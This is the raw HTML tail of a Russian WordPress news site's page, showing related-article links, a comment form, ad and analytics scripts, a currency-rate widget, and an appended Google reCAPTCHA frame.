			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/10/23/1351/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/12/чарльз-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								История							</p>
					
							<h3 class="title">Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/10/pravitelstvo-soglasovalo-8-oktjabrja-vyplatu-detjam-ot-3-do-7-let-komu-budut-polozheny-dengi/">
							
															
								<img width="280" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Михаил Мишустин" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg 2560w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-300x214.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1024x731.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-768x548.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1536x1096.jpg 1536w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-2048x1462.jpg 2048w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1200x857.jpg 1200w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1980x1413.jpg 1980w" sizes="(max-width: 280px) 100vw, 280px" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Правительство согласовало 8 октября выплату детям от 3 до 7 лет. Кому будут положены деньги?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/06/chto-znachit-dlja-rossii-armjano-azerbajdzhanskij-konflikt/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Что значит для России армяно-азербайджанский конфликт?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="114"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6943c533b8fe3" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6943c533b8fe4" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">80.38</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">94.15</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">79.45</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">93.20</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2025 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J4sq_ppenwQ-ERzO5l7wpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766049080936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>